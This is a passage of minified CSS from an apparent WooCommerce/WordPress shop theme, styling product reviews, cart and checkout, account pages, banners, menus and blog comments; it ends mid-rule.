#comments .commentlist li .comment_container .comment-text .meta{color:#768088}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta{font-size:.875rem;margin-bottom:.625rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .description{font-size:.9375rem}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta .woocommerce-review__author{font-weight:700}.single-product-wrapper .woocommerce-Reviews #comments .commentlist li .comment_container .comment-text .meta>*{opacity:.7}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper{max-width:50rem}@media screen and (min-width:992px){.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-reply-title{font-size:1.375rem!important}}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-reply-title{display:block;font-size:1.25rem;font-weight:600;margin-bottom:.625rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:100%}.single-product-wrapper .woocommerce-Reviews textarea{line-height:initial;min-height:9.375rem;padding-top:.75rem;padding-bottom:.75rem}.single-product-wrapper .woocommerce-Reviews label{position:relative;display:block;width:100%;font-size:.8125rem;margin-bottom:.3125rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*.form-submit .submit{background-color:var(--theme-primary-color);color:#fff;padding-left:2.25rem;padding-right:2.25rem}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>*.form-submit .submit:hover{opacity:.9}.single-product-wrapper .product-bottom .wishlist-button a{font-size:0}.single-product-wrapper .product-bottom .wishlist-button a::before{margin-right:0!important}.wishlist-button span{display:none}.single-product-wrapper .product-bottom .wishlist-button span{display:block!important}.single-product-wrapper .woocommerce-Reviews #review_form_wrapper .comment-form>* input{border:1px solid var(--color-gray-300)}@keyframes klb-quickview-rotate{100%{transform:rotate(360deg)}}a.quickview-loading:after{position:absolute;top:50%;left:50%;margin-left:-9px;margin-top:-9px;transition:opacity .2s ease;content:"";display:inline-block;width:18px;height:18px;border:1px solid rgb(161 161 161 / 40%);border-left-color:#000;border-radius:50%;vertical-align:middle;opacity:1;animation:klb-quickview-rotate 450ms infinite linear}a.quickview-loading i{opacity:0}@media(max-width:991px){.thumbnail-wrapper .thumbnail-buttons>*:nth-child(2){-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}@media(max-width:991px){.thumbnail-wrapper .thumbnail-buttons>*:nth-child(3){-webkit-transform:translateX(0);transform:translateX(0);opacity:1}}.single-product .woocommerce-message,.single-product ul.woocommerce-error li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;flex-direction:row-reverse;justify-content:space-between}.woocommerce-message,.woocommerce-info{border:1px solid #e5e7eb;margin-bottom:1.875rem;margin-top:1.875rem;padding:1rem;font-size:.875rem}ul.woocommerce-error{list-style:none;padding:0;border:1px solid #e5e7eb;margin-bottom:1.875rem;margin-top:1.875rem;padding:1rem;font-size:.875rem}.woocommerce-message a.button{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.woocommerce-message a.button:hover{opacity:.9}.woocommerce-cart-form .table>:not(caption)>*>*{border-bottom:1px solid var(--color-gray-200)}a.checkout-button{color:#fff;background-color:#212529;border-color:#212529}a.checkout-button:hover{background-color:#424649;border-color:#373b3e}.cart-empty-page{text-align:center;max-width:760px;margin-top:40px;margin-bottom:40px;margin-left:auto;margin-right:auto}.cart-empty-page .empty-icon{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:10rem;height:10rem;margin-bottom:1.875rem}.cart-empty-page .cart-empty{font-size:1.125rem;font-weight:700;text-transform:uppercase;color:#f03e3e;margin-bottom:1.25rem}.cart-empty-page .return-to-shop a.button{color:#fff;background-color:#212529;border-color:#212529}.cart-empty-page .return-to-shop a.button:hover{background-color:#424649;border-color:#373b3e}.woocommerce-form-coupon-toggle{padding:20px;background-color:#F7F7F7;padding-left:35px;position:relative;font-size:.895rem;margin-bottom:1.875rem;margin-top:1.25rem}.woocommerce-form-coupon-toggle:before{color:#ee403d;position:absolute;left:15px;top:48%;font-size:15px;transform:translateY(-50%);text-rendering:auto;font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e815'}.woocommerce-form-coupon-toggle a.showcoupon{color:var(--theme-body-color);text-decoration:none}form.checkout_coupon.woocommerce-form-coupon{margin-top:-1rem}form.checkout_coupon.woocommerce-form-coupon button:hover{opacity:.9}.cart-wrapper .order-review-wrapper .woocommerce-checkout-payment #place_order{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.cart-wrapper .order-review-wrapper .woocommerce-checkout-payment #place_order:hover{opacity:.9}.select2-container--default .select2-selection--single{border-color:var(--color-gray-300);;height:2.75rem}.select2-container--default .select2-selection--single:hover{border-color:var(--color-gray-400)}.select2-container--default .select2-selection--single{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;font-family:var(--theme-form-input-font);font-size:var(--theme-form-input-font-size);font-weight:var(--theme-form-input-font-weight);letter-spacing:var(--theme-form-input-letter-spacing);line-height:var(--theme-form-input-height);width:100%;border-radius:calc(var(--theme-site-border-radius) + 2px);-webkit-transition:all 0.05s var(--theme-transition);transition:all 0.05s var(--theme-transition);padding-left:8px;padding-right:8px}.select2-container--default .select2-selection--single .select2-selection__arrow{height:2.75rem;width:1.875rem}ul#shipping_method{list-style:none;padding:0;font-size:.8125rem;margin:0}ul#shipping_method li+li{margin-top:15px}#shipping_method input.shipping_method{position:relative;top:4px;float:right;margin-right:0;margin-left:7px;vertical-align:middle}ul#shipping_method label{margin-bottom:0;vertical-align:middle;font-size:.8125rem}.woocommerce-checkout-review-order-table th,.woocommerce-checkout-review-order-table td{max-width:50%;width:50%;padding:0}.order-review-wrapper .place-order .woocommerce-privacy-policy-text p a{text-decoration:underline}a.shipping-calculator-button{color:var(--theme-primary-color)!important;font-size:.825rem}.woocommerce-thankyou-order-received{margin-bottom:30px;padding:3%;width:100%;border:2px dashed #47b486;color:#47b486;text-align:center;font-weight:600;font-size:22px;line-height:1.4;margin-top:20px}ul.woocommerce-order-overview{list-style:none;padding-left:0}.woocommerce-order-details h2,.woocommerce-customer-details h2{font-size:1.125rem;font-weight:600}.shop_table{font-size:.875rem;color:var(--theme-body-color);width:100%}.shop_table tr{position:relative}section.woocommerce-order-details td,section.woocommerce-order-details th{padding:10px}section.woocommerce-order-details+section.woocommerce-customer-details{margin-top:30px}.woocommerce-account .col2-set,.woocommerce-checkout .col2-set{margin-left:-15px;margin-right:-15px}.woocommerce-checkout .col2-set:before,.woocommerce-checkout .col2-set:after,.woocommerce-account .col2-set:before,.woocommerce-account .col2-set:after{content:'';display:table;clear:both}.woocommerce-checkout .col-1,.woocommerce-checkout .col-2,.woocommerce-account .col-1,.woocommerce-account .col-2{float:left;width:50%;padding-left:15px;padding-right:15px;max-width:100%}.woocommerce-cart-form table td{border:none}.woocommerce-cart-form table th{border:none}.cart-collaterals .shop_table .cart-subtotal th,.cart-collaterals .shop_table .cart-subtotal td{border:none}.woocommerce-shipping-totals td,.woocommerce-shipping-totals th{border:none}.cart-collaterals .shop_table .order-total th,.cart-collaterals .shop_table .order-total td{border:none}.woocommerce-shipping-totals section.shipping-calculator-form{margin-top:10px}p.woocommerce-shipping-destination{font-size:.775rem;line-height:17px}.cart-wrapper .cart_totals .shop_table tr td strong{font-weight:600}.order-review-wrapper .shop_table thead th{border:none}.order-review-wrapper .shop_table tbody td{border:none}.order-review-wrapper .shop_table tfoot tr th{border:none}.order-review-wrapper .shop_table tfoot tr td{border:none}.woocommerce-checkout .order-review-wrapper #order_review .shop_table thead tr,.woocommerce-checkout .order-review-wrapper #order_review .shop_table tbody tr,.woocommerce-checkout .order-review-wrapper #order_review .shop_table tfoot tr{border-bottom:1px solid var(--color-gray-200)}.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:2.875rem!important}@media screen and (min-width:992px){.woocommerce-cart-wrapper .shop_table tr td.product-thumbnail{max-width:3.875rem!important}}.quantity{flex-wrap:nowrap}.products .product-title a:hover{text-decoration:underline}.shop_table tr th,.shop_table tr td{vertical-align:middle}td.klbwl-item--addtocart a.button{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}td.klbwl-item--addtocart a.button:hover{opacity:.9}.woocommerce-my-account .woocommerce-MyAccount-content a.button,.my-account-page .button.woocommerce-form-login__submit,.my-account-page .button.woocommerce-form-register__submit{background-color:var(--theme-primary-color);color:#fff!important;text-decoration:none}.woocommerce-my-account .woocommerce-MyAccount-content a.button:hover,.my-account-page .button.woocommerce-form-login__submit:hover,.my-account-page .button.woocommerce-form-register__submit:hover{opacity:.9}.my-account-page h2,.my-account-page h3{font-size:1.125rem;font-weight:500}.my-account-page .woocommerce-breadcrumb{margin-bottom:20px}label.woocommerce-form-login__rememberme{margin-bottom:.875rem}.woocommerce-privacy-policy-text p{font-size:.8125rem}@media screen and (min-width:75rem){.shop-wide .container{max-width:100%}}.shop-wide .klb-menu-nav.primary-menu .klb-menu .mega-menu.mega-menu-boxed>.sub-menu{max-width:100%}nav.woocommerce-pagination.klb-load-more .button{cursor:pointer;background-color:var(--theme-primary-color);color:#fff;text-decoration:none}nav.woocommerce-pagination.klb-load-more .button:hover{opacity:.9}.no-more-products{text-align:center;margin-top:30px}.no-more-products .button{color:#030712;background-color:#E6E8EB}.no-more-products .button:hover{opacity:.9}@media screen and (min-width:1280px){.e-con-inner{padding-left:30px!important;padding-right:30px!important}}@media screen and (max-width:992px){.e-con-inner{padding-left:5px!important;padding-right:5px!important}}#customer_details .woocommerce-additional-fields{margin-top:1.875rem}.klb-mobile-bottom{z-index:1000000}.klb-mobile-bottom .menu-drawer-toggle.active .search i::before{content:"\e8b6"}.product-detail .buy_now_button{height:2.875rem;min-width:10rem;background:#212529;color:#fff}.product-detail .buy_now_button:hover{background:#424649}.product-detail .buy_now_button:before{font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e8e8';margin-right:.375rem}@media screen and (max-width:64rem){.product-detail .buy_now_button{width:100%}.product-detail .single_add_to_cart_button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff;flex:1}}.orderon-whatsapp{margin-bottom:1.25rem}.orderon-whatsapp a{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.orderon-whatsapp a:hover{background-color:var(--color-green-700)}body.klb-swatches .single-product-wrapper form.cart .variations tr{flex-direction:row}.woocommerce-variation-add-to-cart{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:.625rem}.single-product-wrapper form.cart .variations tr{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.single-product .variations td,.single-product .variations th{border:none}.site-quickview .variations td,.site-quickview .variations th{border:none}.klb-swatches .single-product-wrapper form.cart .variations tr+tr{border-top:1px solid #e5e7eb}.single-product-wrapper form.cart .variations tr+tr{border:none}.single-product-wrapper form.cart .variations tr .label{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.single-product-wrapper form.cart .variations tr .value{padding-left:0}@media screen and (min-width:992px){.single-product-wrapper form.cart .variations tr .label{padding-right:1.25rem}}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel>h2{font-size:1.25rem;margin-bottom:.9375rem}@media screen and (min-width:992px){.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel>h2{font-size:1.375rem}}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table tr th{font-weight:700}.single-product-wrapper .woocommerce-tabs .woocommerce-Tabs-panel--additional_information table{font-size:.875rem;width:100%}form.cart.grouped_form table{margin-bottom:30px}form.grouped_form tr td:first-child{padding-left:0}form.grouped_form td{border-left:0;border-right:0;padding:15px}.cart.grouped_form .add_to_cart_button{line-height:1}form.grouped_form label a{font-weight:500;color:currentColor}form.grouped_form label a{font-weight:600;color:currentColor}form.grouped_form td{border-left:0;border-right:0;padding:15px}form.grouped_form tr td:last-child{padding-right:0}form.grouped_form tr td.woocommerce-grouped-product-list-item__price{text-align:right;font-size:15px;font-weight:700}form.cart.grouped_form table{margin-bottom:15px}form.grouped_form td p.stock{margin-left:10px}.single-product-wrapper .product-detail form.cart.grouped_form{border-top:0;padding-top:0}form.grouped_form label a:hover{color:var(--bs-heading-color)}form.grouped_form table del{color:var(--color-gray-900)}form.grouped_form table ins{text-decoration:none;color:var(--color-red-600)}.single-product-wrapper .product-detail form .add_to_cart_button,.single-product-wrapper .product-detail form a.button.product_type_external{background-color:var(--color-green-600);height:2.875rem;color:#fff}.single-product-wrapper .product-detail form .add_to_cart_button:hover,.single-product-wrapper .product-detail form a.button.product_type_external:hover{background-color:var(--color-green-700)}.single-product-wrapper .product-detail form a.button.product_type_external{font-size:13px}.site-quickview .single-product-wrapper .product-detail form a.button.product_type_external{font-size:11px}@media (max-width:767px){.product-detail .cart td.woocommerce-grouped-product-list-item__thumbnail{display:none}}td.woocommerce-grouped-product-list-item__thumbnail img{max-width:90px}.klb-free-shipping p .amount{color:var(--color-red-600);font-size:.875rem;line-height:normal;font-weight:700}.klb-free-shipping.warning{border-color:#FCA1A1;background-color:#FFF5F5}.klb-free-shipping.warning .shipping-progress{background-color:#fee2e2}.klb-free-shipping.warning .shipping-progress span{background-color:#dc2626!important}.klb-free-shipping.warning .notice-header.shipping-notice-header{color:#030712!important}.klb-cart-free-shipping.mini-cart-notice.success{background-color:var(--color-green-50)!important;border-color:var(--color-green-200)!important}.klb-cart-free-shipping.mini-cart-notice.success p{color:var(--color-green-800)!important}.klb-cart-free-shipping.mini-cart-notice.success .cart-notice-progress span{background-color:var(--color-green-600)!important}.klb-cart-free-shipping.mini-cart-notice p span{font-weight:bolder}.banner-border .site-banner{border-radius:0!important}@media (min-width:992px){.lg-border-radius-none .site-slider.border .slick-list::before{border-radius:0!important}.lg-border-top .site-slider.border .slick-list::before{border-top:none!important}.lg-border-left .site-slider.border .slick-list::before{border-left:none!important}.lg-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.lg-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.lg-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.lg-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.lg-border-left .border-block::after{border-left:none!important}.lg-border-radius-none .border-block::after{border-radius:0!important}.lg-border-top .border-block::after{border-top:none!important}.lg-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.lg-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.lg-border-top-right .border-block::after{border-top-right-radius:0!important}.lg-border-top-left .border-block::after{border-top-left-radius:0!important}.lg-border-top .site-banner{border-top:none!important}.lg-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.lg-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.lg-border-top-right .site-banner{border-top-right-radius:0!important}.lg-border-top-left .site-banner{border-top-left-radius:0!important}}@media (min-width:768px) and (max-width:1024px){.md-border-left .site-slider.border .slick-list::before{border-left:none!important}.md-border .site-slider.border .slick-list::before{border-radius:0!important}.md-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.md-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.md-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.md-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.md-border-top .border-block::after{border-top:none!important}.md-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.md-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.md-border-top-right .border-block::after{border-top-right-radius:0!important}.md-border-top-left .border-block::after{border-top-left-radius:0!important}.md-banner-border .site-banner{border-radius:0!important}.md-border-top .site-banner{border-top:none!important}.md-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.md-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.md-border-top-right .site-banner{border-top-right-radius:0!important}.md-border-top-left .site-banner{border-top-left-radius:0!important}}@media screen and (max-width:767px){.sm-border .site-slider.border .slick-list::before{border-radius:0!important}.sm-border-bottom-left .site-slider.border .slick-list::before{border-bottom-left-radius:0!important}.sm-border-bottom-right .site-slider.border .slick-list::before{border-bottom-right-radius:0!important}.sm-border-top-right .site-slider.border .slick-list::before{border-top-right-radius:0!important}.sm-border-top-left .site-slider.border .slick-list::before{border-top-left-radius:0!important}.sm-border-top .border-block::after{border-top:none!important}.sm-border-bottom-left .border-block::after{border-bottom-left-radius:0!important}.sm-border-bottom-right .border-block::after{border-bottom-right-radius:0!important}.sm-border-top-right .border-block::after{border-top-right-radius:0!important}.sm-border-top-left .border-block::after{border-top-left-radius:0!important}.sm-banner-border .site-banner{border-radius:0!important}.sm-border-top .site-banner{border-top:none!important}.sm-border-bottom-left .site-banner{border-bottom-left-radius:0!important}.sm-border-bottom-right .site-banner{border-bottom-right-radius:0!important}.sm-border-top-right .site-banner{border-top-right-radius:0!important}.sm-border-top-left .site-banner{border-top-left-radius:0!important}}.height100 .elementor-widget-grogin-banner-box .site-banner{height:100%}@media screen and (min-width:64.0625rem){.height100 .elementor-widget-grogin-banner-box .site-banner .entry-media{position:absolute;width:100%;height:100%;top:0;left:0}.height100 .elementor-widget-grogin-banner-box .site-banner .entry-media img{position:absolute;width:100%;height:100%;top:0;left:0;-o-object-fit:cover;object-fit:cover}}.height100 .elementor-widget-grogin-banner-box{height:100%}.dokan-single-store .profile-frame .profile-info-box .profile-info-summery-wrapper{position:absolute!important;top:0;left:0;color:#fff;width:100%;height:100%}#sidebar.filtered-sidebar .filter-sidebar-header{display:none}.column-1>*{width:100%}.column-2>*{width:50%}.column-3>*{width:33.33333333%}.column-4>*{width:25%}.column-5>*{width:20%}.column-6>*{width:16.66666667%}@media screen and (min-width:576px){.sm-column-1>*{width:100%}.sm-column-2>*{width:50%}.sm-column-3>*{width:33.33333333%}.sm-column-4>*{width:25%}.sm-column-5>*{width:20%}.sm-column-6>*{width:16.66666667%}}@media screen and (min-width:1200px){.lg-column-1>*{width:100%}.lg-column-2>*{width:50%}.lg-column-3>*{width:33.33333333%}.lg-column-4>*{width:25%}.lg-column-5>*{width:20%}.lg-column-6>*{width:16.66666667%}}@media screen and (min-width:1200px){.elementor-element.elementor-element-3e30d58 .store-box-footer{height:37px}}.klb-special.site-featured-product .product-cart a.button{min-width:10rem;background-color:var(--color-green-600);height:2.875rem;color:#fff}.klb-special.site-featured-product .product-cart a.button i{display:none}.klb-special.site-featured-product .product-cart a.button:hover{background-color:var(--color-green-700)}.klb-special.site-featured-product .product-cart a.button::before{content:'\e8e8';font-family:"klbtheme";font-style:normal;font-weight:400;speak:never;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:.375rem;position:relative;top:-.0625rem}.klb-special.site-featured-product .product-cart a.added_to_cart{background-color:var(--color-green-600);height:2.875rem;color:#fff;border:0;padding-top:0;padding-bottom:0;padding-left:1.125rem;padding-right:1.125rem;border-radius:calc(var(--theme-site-border-radius) + 2px)}.klb-special.site-featured-product .product-cart a.added_to_cart:hover{background-color:var(--color-green-700)}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item{position:relative}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item>a{color:var(--theme-primary-color)}.site-header .header-row .site-menu .menu>.menu-item.current-menu-item>a::before{background-color:var(--theme-primary-color);content:"";position:absolute;width:100%;height:1px;left:0;bottom:0}.elementor-element.elementor-element-bb53f5a .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt,.elementor-element.elementor-element-2f19916 .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt,.elementor-element.elementor-element-f72d864 .klb-special.site-featured-product.style-2 .product .content-wrapper .product-excerpt{margin-top:30px}.klb-category-banner .product-wrapper .product-footer{border-top:1px solid var(--color-gray-200);padding-top:.75rem;margin-top:.75rem}.contact-details{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto}.contact-details .map-icon{font-size:1.125rem;-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;width:2.25rem}.contact-details .contact-info{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.contact-details .contact-info a.phone{font-weight:600;color:currentColor;margin-bottom:.1875rem;text-decoration:none}.contact-details .contact-info a.email{font-size:.875rem;color:var(--color-blue-600);text-decoration:none}.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:3;order:3}.products-grid-module.style-5 .site-module-body>*:nth-child(2){border-top:.0625rem solid var(--color-gray-200)}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:2;order:2}.products-grid-module.style-5 .site-module-body>*:nth-child(3){border-top:none}.products-grid-module.style-5 .site-module-body>*:nth-child(4){-webkit-box-ordinal-group:4;-ms-flex-order:4;order:4}@media screen and (min-width:576px){.products-grid-module.style-5 .site-module-body>*:nth-child(2),.products-grid-module.style-5 .site-module-body>*:nth-child(4){border-right:.0625rem solid var(--color-gray-200)}}@media screen and (min-width:1024px){.products-grid-module.style-5 .site-module-body>*:nth-child(2){-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.products-grid-module.style-5 .site-module-body>*:nth-child(3){-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}}.sidebar-image-absolute{position:absolute!important;width:100%!important;right:4px;height:100%;top:-18px;bottom:0}.mega-grouped-items{position:relative}.padding-0 .e-con-inner{padding:0!important}.mega-sub-list .sub-menu-list i{margin-right:.5rem}.mega-menu-wrapper ul{list-style:none;padding:0;margin:0}.mega-menu-wrapper .mega-sub-list .sub-menu-list li a{font-size:.875rem;text-decoration-color:#fff0;text-underline-offset:.3125rem;color:currentColor;-webkit-transition:text-decoration-color 0.05s var(--theme-transition);transition:text-decoration-color 0.05s var(--theme-transition)}.thumbnail-buttons a.klbcp-btn{font-size:0!important}.klbwl-popup-content a.btn:active{opacity:.9;background-color:var(--theme-primary-color);color:#fff}.klbcp-message a.btn:hover{background-color:var(--theme-primary-color),.9)}.klbcp-message a.btn:active{background-color:var(--theme-primary-color),.9)}.klbcp-message a.btn{background-color:var(--theme-primary-color);color:#fff;text-decoration:none}.single-product-wrapper .product-bottom a.klbcp-btn{font-size:.8125rem;font-weight:500;color:var(--theme-body-color);position:relative}.single-product-wrapper .product-bottom a.klbcp-btn:before{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:1.125rem;color:currentColor;text-decoration:none;width:2.25rem;height:2.25rem;border:1px solid var(--color-gray-200);border-radius:var(--theme-site-border-radius);-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);margin-right:.5rem}.single-product-wrapper .product-bottom a.klbcp-adding:after{left:0!important;margin-left:8px!important}.single-product-wrapper .product-bottom a.klbcp-adding:before{font-size:0!important;opacity:1}.klb-product360-btn{z-index:9}.klb-single-video{z-index:9}a.woocommerce-product-gallery__trigger{z-index:9}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ol .slick-list .slick-track,.single-product-wrapper .woocommerce-product-gallery .product-thumbnails-wrapper ul .slick-list .slick-track{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ol .slick-list .slick-track .slick-slide,.single-product-wrapper .woocommerce-product-gallery .product-thumbnail-items ul .slick-list .slick-track .slick-slide{height:auto;white-space:initial}ul.menu>li.menu-item a>img{width:1.25rem;height:1.25rem;margin-right:.9375rem}.cart-with-quantity.product-in-cart .quantity.ajax-quantity{display:flex}.cart-with-quantity.product-in-cart a.button{display:none}.cart-with-quantity a.added_to_cart{display:none}.before-shop-loop .sorting-products select,.before-shop-loop .sorting-per-page select{padding:0!important;margin-top:-1px}.site-header .header-search.search-overlay .search-form.search-type-1 input{padding-left:1.125rem;padding-right:3.875rem}.site-header .header-search.search-overlay .search-form.search-type-2 button{color:var(--theme-primary-color);right:auto!important;left:.25rem}.site-modal.modal-location{z-index:11111111}.klb-special.site-featured-product .product-cart a.button{display:block!important}.elementor-editor-active div#main{z-index:4!important}.meta-item.sticky-post{color:var(--theme-primary-color);text-transform:uppercase;font-weight:700;letter-spacing:1px;font-size:.6875rem}.post .entry-tags{gap:0}.entry-post-meta .meta-item a+a{margin-left:3px}.klb-pagination a,.klb-pagination span.current{text-decoration:none;color:currentColor;-webkit-transition:all 0.15s cubic-bezier(.25,.1,.25,1);transition:all 0.15s cubic-bezier(.25,.1,.25,1);display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-weight:600;line-height:.8125rem;background-color:var(--color-gray-100);border-radius:var(--theme-site-border-radius);font-size:.875rem;width:2.125rem;height:2.125rem}.klb-readmore+.klb-pagination{margin-top:20px}.klb-pagination span.current{color:var(--color-white);background-color:var(--theme-primary-color)!important}.wp-block-cover{margin-bottom:15px}blockquote{border-left:4px solid var(--color-gray-300);padding-left:1.875rem;padding-right:1.875rem;padding-top:1.25rem;padding-bottom:.75rem;margin-top:.9375rem;margin-bottom:.625rem}@media screen and (min-width:64.0625rem){blockquote{padding-left:3.125rem;margin-top:1.875rem;margin-bottom:1.875rem}}.wp-block-button{margin-bottom:15px}figure.wp-block-gallery figcaption.blocks-gallery-caption{margin-bottom:30px}.wp-block-gallery.alignleft{margin-right:30px}.klb-post span.catcount{float:right}.klb-post select,.klb-post form.wp-block-search{margin-bottom:1rem}.klb-post form.post-password-form input[type="submit"]{color:#FFF;background-color:var(--theme-primary-color);border-color:#fff0}.entry-media>img,.entry-media>iframe,.entry-media>video{width:auto}.klb-comment-body{display:-webkit-box;display:-ms-flexbox;display:flex}.comment-right-side{width:100%}.entry-footer .post-comments .comment-content{padding-left:0;margin-top:16px}.entry-footer .post-comments .reply{padding-left:0}.klb-comment-body .vcard{margin-right:1.25rem}@media screen and (min-width:64.0625rem){.klb-comment-body .vcard{margin-right:2.5rem}}.klb-comment-body img.avatar{border-radius:50%}.single-post .post-comments .comment-list .comment-body .comment-meta .comment-author b{float:none}.single-post .post-comments .comment-list .comment-body .comment-author{display:inline-block;margin-right:.9375rem}.single-post .post-comments .comment-list .comment-body .comment-meta .comment-metadata{float:none;display:inline-block}.single-post .post-comments .comment-list .comment-body .comment-content{padding-left:0;margin-top:16px}.single-post .post-comments .comment-list .comment-body .reply{padding-left:0}.single-post .post-comments .comment-list .comment-body{padding:0;margin-bottom:0}@media screen and (min-width:992px){.single-post .post-comments .comment-list .comment-body{margin-bottom:0}}.single-post .post-comments .comment-list .comment-body.klb-comment-body{padding:.0625rem;margin-bottom:.9375rem}@media screen and (min-width:992px){.single-post .post-comments .comment-list .comment-body.klb-comment-body{margin-bottom:3.125rem}}.single-post .post-comments .comment-list .comment-body .comment-meta{margin-bottom:0}.comment-metadata time{font-size:.75rem;font-weight:500;text-decoration:none;color:var(--color-gray-500)}@media (max-width:768px){ol.comment-list ul.children{padding-left:0}.comment .klb-post td{padding:4px}}nav.comment-navigation h3{font-size:16px;margin-top:20px}nav.comment-navigation a{font-size:15px;font-weight:500}nav#comment-nav-above{margin-bottom:20px}nav#comment-nav-below{margin-bottom:30px}iframe{max-width:100%}.post .entry-title{word-break:break-word}.entry-post-meta .meta-item{flex-wrap:wrap}.blog-sidebar ul li a:before{margin-right:10px;text-rendering:auto;line-height:1;font-family:"klbtheme";font-style:normal;font-weight:400;display:inline-block;text-decoration:inherit;width:1em;text-align:center;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e82f';font-size:12px}span.catcount{float:right;font-size:.8125rem;color:var(--color-text-desc)}.blog-sidebar .widget ul li a,.blog-sidebar .widget ol li a{color:var(--theme-body-color);text-decoration:none;display:inline-block}.widget_recent_comments ul li>a,ol.wp-block-latest-comments li a+a{font-weight:500}.blog-sidebar .widget ul,.blog-sidebar .widget ol{padding-left:0}.blog-sidebar .widget ul>li+li{margin-top:.5rem}.widget 